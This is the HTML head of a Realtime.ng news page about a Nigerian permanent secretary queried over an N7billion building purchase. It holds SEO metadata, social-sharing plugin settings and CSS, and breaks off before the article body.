

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/
body_size: 29347
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="384efc45dae45ce7c82ecdee5d6850082723c350" content="384efc45dae45ce7c82ecdee5d6850082723c350" />
	<meta name="referrer" content="no-referrer-when-downgrade" />
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://realtime.ng/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://realtime.ng', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/'; var theChampFBCommentColor = 'light'; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = 'social'; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://realtime.ng/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://realtime.ng/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/";var heateorSsVerticalSharingShortUrl = "https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng</title>
	<meta name="description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government." />
	<link rel="canonical" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng" />
	<meta property="og:description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government." />
	<meta property="og:url" content="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" />
	<meta property="og:site_name" content="Realtime.ng" />
	<meta property="article:published_time" content="2020-05-18T20:10:50+00:00" />
	<meta name="author" content="Realtime" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Realtime" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#article","isPartOf":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/"},"author":{"name":"Realtime","@id":"https://realtime.ng/#/schema/person/bff15e33e3b5230444c4c2ffa7f52f64"},"headline":"Buhari queries Perm sec for buying uncompleted building for N7billion","datePublished":"2020-05-18T20:10:50+00:00","dateModified":"2020-05-18T20:10:50+00:00","mainEntityOfPage":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/"},"wordCount":436,"publisher":{"@id":"https://realtime.ng/#organization"},"image":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#primaryimage"},"thumbnailUrl":"","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/","url":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/","name":"Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng","isPartOf":{"@id":"https://realtime.ng/#website"},"primaryImageOfPage":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#primaryimage"},"image":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-05-18T20:10:50+00:00","dateModified":"2020-05-18T20:10:50+00:00","description":"The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government.","breadcrumb":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realtime.ng/"},{"@type":"ListItem","position":2,"name":"Buhari queries Perm sec for buying uncompleted building for N7billion"}]},{"@type":"WebSite","@id":"https://realtime.ng/#website","url":"https://realtime.ng/","name":"Realtime.ng","description":"News you can Trust","publisher":{"@id":"https://realtime.ng/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realtime.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://realtime.ng/#organization","name":"Realtime.ng","url":"https://realtime.ng/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/#/schema/logo/image/","url":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","contentUrl":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","width":1080,"height":510,"caption":"Realtime.ng"},"image":{"@id":"https://realtime.ng/#/schema/logo/image/"}},{"@type":"Person","@id":"https://realtime.ng/#/schema/person/bff15e33e3b5230444c4c2ffa7f52f64","name":"Realtime","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtime.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&d=mm&r=g","caption":"Realtime"},"sameAs":["https://realtime.ng"],"url":"https://realtime.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng</title>
<meta name="description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buhari queries Perm sec for buying uncompleted building for N7billion Realtime.ng" />
<meta property="og:description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the" />
<meta property="og:url" content="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/" />
<meta property="og:site_name" content="Realtime.ng" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2020-05-18T20:10:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buhari queries Perm sec for buying uncompleted building for N7billion Realtime.ng" />
<meta name="twitter:description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Realtime" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://realtime.ng/#organization","name":"Realtime.ng","url":"https://realtime.ng","logo":{"@type":"ImageObject","@id":"https://realtime.ng/#logo","url":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","contentUrl":"https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png","caption":"Realtime.ng","inLanguage":"en-US","width":"1080","height":"510"}},{"@type":"WebSite","@id":"https://realtime.ng/#website","url":"https://realtime.ng","name":"Realtime.ng","publisher":{"@id":"https://realtime.ng/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#webpage","url":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/","name":"Buhari queries Perm sec for buying uncompleted building for N7billion Realtime.ng","datePublished":"2020-05-18T20:10:50+00:00","dateModified":"2020-05-18T20:10:50+00:00","isPartOf":{"@id":"https://realtime.ng/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://realtime.ng/author/admin/","name":"Realtime","url":"https://realtime.ng/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/796f7b58ec98f76a0c8af2253e408d533758368cab41d0d83258d96e2bca41e2?s=96&amp;d=mm&amp;r=g","caption":"Realtime","inLanguage":"en-US"},"sameAs":["https://realtime.ng"],"worksFor":{"@id":"https://realtime.ng/#organization"}},{"@type":"BlogPosting","headline":"Buhari queries Perm sec for buying uncompleted building for N7billion Realtime.ng","datePublished":"2020-05-18T20:10:50+00:00","dateModified":"2020-05-18T20:10:50+00:00","articleSection":"News","author":{"@id":"https://realtime.ng/author/admin/","name":"Realtime"},"publisher":{"@id":"https://realtime.ng/#organization"},"description":"The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the","name":"Buhari queries Perm sec for buying uncompleted building for N7billion Realtime.ng","@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#richSnippet","isPartOf":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<meta name="description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government. The allegations Real-Time24 can authoritatively report are contained in&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/">
<meta property="og:url" content="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/">
<meta property="og:site_name" content="Realtime.ng">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="News">
<meta property="og:title" content="Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng">
<meta property="og:description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government. The allegations Real-Time24 can authoritatively report are contained in&hellip;">
<meta property="og:image" content="">
<meta property="og:image:secure_url" content="">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Buhari queries Perm sec for buying uncompleted building for N7billion - Realtime.ng">
<meta name="twitter:description" content="The Permanent Secretary, Federal Ministry of Science and Technology, Dr Mohammed Umar Bello, stands the risk of being dismissed from service following the purchase of an uncompleted building for N7billion and other allegations currently leveled against him by the federal government. The allegations Real-Time24 can authoritatively report are contained in&hellip;">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Feed" href="https://realtime.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Comments Feed" href="https://realtime.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realtime.ng &raquo; Buhari queries Perm sec for buying uncompleted building for N7billion Comments Feed" href="https://realtime.ng/2020/05/18/buhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2720,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realtime.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realtime.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtime.ng%2F2020%2F05%2F18%2Fbuhari-queries-perm-sec-for-buying-uncompleted-building-for-n7billion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 